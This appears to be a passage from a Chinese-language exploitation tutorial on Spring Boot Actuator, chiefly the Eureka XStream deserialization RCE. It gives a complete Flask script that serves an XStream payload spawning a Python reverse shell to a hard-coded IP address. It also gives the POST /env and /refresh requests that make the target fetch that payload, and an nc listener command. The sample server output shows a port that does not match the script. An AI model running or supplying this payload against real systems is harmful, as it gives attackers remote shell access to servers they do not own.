

找到一个正常传参处

比如发现访问 /article?id=xxx,页面会报状态码为 500 的错误: Whitelabel Error Page,则后续 payload 都将会在参数 id 处尝试。

执行 SpEL 表达式,测试漏洞

eureka xstream deserialization RCE

A. 利用条件

可以 POST 请求目标网站的/env 接口设置属性

可以 POST 请求目标网站的/refresh 接口刷新配置(存在 spring-boot-starter-actuator 依赖)

目标使用的 eureka-client< 1.8.7(通常包含在 spring-cloud-starter-netflix-eureka-client 依赖中)

目标可以请求攻击者的HTTP服务器(请求可出外网)

B.漏洞原理

eureka.client.serviceUrl.defaultZone 属性被设置为恶意的外部 eureka server URL 地址。



refresh 触发目标机器请求远程 URL,提前架设的 fake eureka server 就会返回恶意的 payload。

目标机器相关依赖解析 payload,触发 xStream 反序列化,造成 RCE 漏洞。

C. 利用方法



架设响应恶意 XStream payload 的网站(py - flask)

提供一个依赖 Flask 并符合要求的 python 脚本示例,作用是利用目标 Linux 机器上自带的 python 来反弹 shell。(根据实际情况修改脚本中反弹 Shell 的 IP 地址和端口号。)

#!/usr/bin/env python # coding: utf-8 # -**- Author: LandGrey -**- from flask import Flask, Response app = Flask(__name__) vps_ip = "120.55.169.128" @app.route('/', defaults={'path': ''}) @app.route('/<path:path>', methods=['GET', 'POST']) def catch_all(path): xml = f"""<linked-hash-set> <jdk.nashorn.internal.objects.NativeString> <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher"> <serviceIterator class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>/bin/bash</string> <string>-c</string> <string>python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{vps_ip}",4201));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'</string> </command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/> </cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer> </is> </dataSource> </dataHandler> </value> </jdk.nashorn.internal.objects.NativeString> </linked-hash-set>""" return Response(xml, mimetype='application/xml') if __name__ == "__main__": app.run(host='0.0.0.0', port=42100)

使用 python 在自己控制的服务器上运行脚本:$ python springboot-xstream-rce.py * Serving Flask app 'springboot-xstream-rce' * Debug mode: off WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead. * Running on all addresses (0.0.0.0) * Running on http://127.0.0.1:801 * Running on http://192.168.0.141:801 Press CTRL+C to quit



通过 /env 端点设置目标 eureka.client.serviceUrl.defaultZone 的属性:POST /env Content-Type: application/x-www-form-urlencoded eureka.client.serviceUrl.defaultZone=http://120.55.169.128:42100





监听反弹 shell 的端口nc -lvvnp 4201

刷新配置:POST /refresh Content-Type: application/x-www-form-urlencoded